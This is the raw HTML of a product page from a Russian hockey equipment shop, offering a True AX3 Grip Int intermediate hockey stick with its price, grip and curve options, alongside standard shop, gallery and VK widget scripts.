

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/kliushki/klyushka-true-ax3-grip-int
body_size: 14363
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить подростковую клюшку True AX3 Grip Int в магазина АРЕНА</title>
<meta name="description" content="Любительская хоккейная клюшка True AX3 Grip Int подросткового размера | Удобная доставка по всей России">
<meta name="keywords" content="Клюшка True AX3 Grip Int">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"104777905","name":"Клюшка True AX3 Grip Int","price":11290,"brand":"True","category":"Клюшки/Подростковые (Int)"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '66134a339dbd6bc9ef6ed568eaa82c1c', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/klyushki">Клюшки</a>   /   <a href="/internet-magazin/podrostkovye-hokkejnyj-klyushki">Подростковые (Int)</a>   /   Клюшка True AX3 Grip Int</div>                <h1>Хоккейная клюшка True AX3 Grip Int</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"69236905":{"razmer_729":{"6645011":["104777905"]},"uroven":{"19994611":["104777905"]},"hvat_klyushki":{"655115821":["104777905"]},"zhestkost_klyushki":{"12900105":["104777905"]},"hvatflexzagib":{"12899905":["104777905"]},"zagib_kryuka":{"151128301":["104777905"]}}},
    'apiHash' : {"getPromoProducts":"91160bfc5cfd18e6d0f94835465419a3","cartAddItem":"feb42410fa7cf0b29c5cbf27cbfecc3f","getFolderCustomFields":"66134a339dbd6bc9ef6ed568eaa82c1c","getSearchMatches":"d107600f664d464b85d4127e4e8feeb3","getProductListItem":"9b912c0f6d8cb0e0abb9a0157ea70be1","cartRemoveItem":"7e19a1129af2e7d2011c6d99d8e390c7","cartUpdate":"aeb94878a69c29934d6b22d610ad72e0","cartRemoveCoupon":"303dd4039b0d10953a04b3fd99b7637b","cartAddCoupon":"0dcf463dce7f70c46b3d77fab05c8988","deliveryCalc":"aeba90c1c63248b385241b7ecd8724ba","printOrder":"61419ab64f6e962eefd35e6785f023af","cancelOrder":"0ea3f8017e2d05e67d174d170f121b71","cancelOrderNotify":"3ad035f79c5702ef08a94e615282ff9f","repeatOrder":"5cde840b4f4ba674e1ca806b3e202b97","paymentMethods":"44f39d9b57469ae586a5c1320acbeabb","compare":"eb0d3b6d8554ce21507193062a0b318d"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, 'feb42410fa7cf0b29c5cbf27cbfecc3f', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="104777905">
    <input type="hidden" name="product_id" value="69236905">
    <input type="hidden" name="meta" value='{&quot;razmer_729&quot;:&quot;6645011&quot;,&quot;uroven&quot;:[&quot;19994611&quot;],&quot;hvat_klyushki&quot;:[&quot;655115821&quot;],&quot;zhestkost_klyushki&quot;:[12900105],&quot;hvatflexzagib&quot;:12899905,&quot;zagib_kryuka&quot;:[&quot;151128301&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/klyushka_true_ax3_1.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/U3oUsA1mfvMIovTAionlhA/218r218/d/klyushka_true_ax3_1.jpg" 
                alt="Клюшка True AX3 Grip Int"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>11&nbsp;290 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Любительский
                                                                                                                        </div>
                    </li>
                                                                    									
		                                                                                    <li>
                        <div class="card-option-title">Хват:</div>
                        <div class="card-option-param">
                                                                                                Левый
                                                                                                                        </div>
                    </li>
                                                                    				
		                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Вариант:</div>
                            <div class="card-option-param">
                                L/58/TC2.5 (P92)
                            </div>
                        </li>
                                                                                                                				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/klyushka_true_ax3_2.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/_YRwWOHAn5Uj0qgfl2isqA/48r48/d/klyushka_true_ax3_2.jpg') 50% 50% no-repeat;" alt="Клюшка True AX3 Grip Int" title="Клюшка True AX3 Grip Int" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/klyushki">Клюшки</a>,             <a href="/internet-magazin/podrostkovye-hokkejnyj-klyushki">Подростковые (Int)</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                                                                                                                                                                                                      

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Подростковые</td></tr><tr class="add"><th>Профессионализм</th><td>Любительский</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/klyushki" >Клюшки</a><ul class="level-2"><li><a href="/internet-magazin/vzroslye-hokkejnye-klyushki" >Взрослые (Sr)</a></li><li class="opened active"><a href="/internet-magazin/podrostkovye-hokkejnyj-klyushki" >Подростковые (Int)</a></li><li><a href="/internet-magazin/yuniorskie-hokkejnyj-klyushki" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/detskie-hokkejnyj-klyushki" >Детские (Yth)</a></li><li><a href="/internet-magazin/vratarskie-hokkejnyj-klyushki" >Вратарские</a></li><li><a href="/internet-magazin/kryuki-i-trubki-dlya-klyushek" >Крюки и трубки</a></li></ul></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
